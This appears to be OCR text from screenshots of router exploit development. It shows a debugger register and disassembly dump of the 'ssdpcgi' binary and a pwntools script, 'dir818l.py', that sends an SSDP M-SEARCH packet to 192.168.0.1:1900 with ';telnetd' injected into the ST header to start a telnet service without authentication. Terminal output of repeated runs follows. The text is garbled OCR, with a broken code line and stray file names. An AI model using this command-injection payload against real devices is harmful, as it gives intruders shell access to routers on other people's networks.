 [ REGISTERS ]
V0 0xe
V1 0x73
A0 0x7f901e58 ◂— 'ssdpcgi'
A1 0x420000 ◂— addiu $sp, $sp, 0x28
A2 0x7f901010 —▸ 0x7f901e79 ◂— 'HTTP_HOST=192.168.0.1'
A3 0x78f0fcfe
T0 0x77adf678 ◂— syscall 0x17d1d
T1 0x77ada678 ◂— nop
T2 0x1
T3 0x0
T4 0x2f2f2f2f ('////')
T5 0xe26667ff
T6 0xcb47452e
T7 0x402e00 (main+96) ◂— lw $gp, 0x10($sp)
T8 0x58
T9 0x77b0c690 (strcoll) ◂— lbu $v1, ($a0)
S0 0x7f901e58 ◂— 'ssdpcgi'
S1 0x7f901004 —▸ 0x7f901e4b ◂— '/htdocs/upnp/ssdpcgi'
S2 0x2
S3 0x7f9010d8 ◂— 0x0
S4 0x402b80 (_init) ◂— lui $gp, 4
S5 0x77b0b8e0 (memcpy) ◂— slti $t0, $a2, 8
S6 0x7f900f48 ◂— 0x0
S7 0xffffffff
S8 0x28
FP 0x7f900f30 —▸ 0x77b4e374 ◂— nop
SP 0x7f900f00 ◂— 0x28
*PC 0x40314c (main+940) ◂— jalr $t9
[ DISASM ]
0x403140 <main+928> lw $t9, -0x7e98($gp)
0x403144 <main+932> move $a0, $s0
0x403148 <main+936> sw $a2, 0x18($sp)
► 0x40314c <main+940> jalr $t9 <strcoll>
s1: 0x7f901e58 ◂— 'ssdpcgi'
s2: 0x420000 ◂— 0x27bd0028
dir818l.py - IOTweb_bypass - Visual Studio
File Edit Selection View Go Run Terminal Help
EXPLORER ···
IOTWEB_BYPASS
dic
extensions M
login M
README.md M
requirements.txt M
unauth_bypass.py M
OUTLINE
TIMELINE
unauth_bypass.py M ●
testexp.py
extensions M ●
login M
home > iot > Desktop > exps > dir818l.py > ...
2 import os
3 io = remote("192.168.0.1",1900,typ='udp')
4 payload = b'M-SEARCH * HTTP/1.1\n'
5 payload += b'HOST:192.168.0.1:1900\n'
6 payload += b'ST:urn:device:;telnetd\n'
7 payload += b'MX:2\n'
8 payload += b'MAN:"ssdp:"\n\n'
9 io.send(payload)
10 #sleep(2)
11 'telnet ' + '192.168.0.1')
OUTPUT DEBUG CONSOLE TERMINAL PORTS
# exit
Connection closed by foreign host.
[*] Closed connection to 192.168.0.1 port 1900
iot@research:~/Desktop/exps$ python3 dir818l.py
[+] Opening connection to 192.168.0.1 on port 1900: Done
[*] Closed connection to 192.168.0.1 port 1900
iot@research:~/Desktop/exps$ python3 dir818l.py
[+] Opening connection to 192.168.0.1 on port 1900: Done
[*] Closed connection to 192.168.0.1 port 1900
iot@research:~/Desktop/exps$ python3 dir818l.py
[+] Opening connection to 192.168.0.1 on port 1900: Done
[*] Closed connection to 192.168.0.1 port 1900
iot@research:~/Desktop/exps$ python3 dir818l.py
[+] Opening connection to 192.168.0.1 on port 1900: Done
[*] Closed connection to 192.168.0.1 port 1900
iot@research:~/Desktop/exps$
Trash
IOT-
Research
tmpre.txt
enum200
.py
txt
diff.sh
apmib.c
apmib.so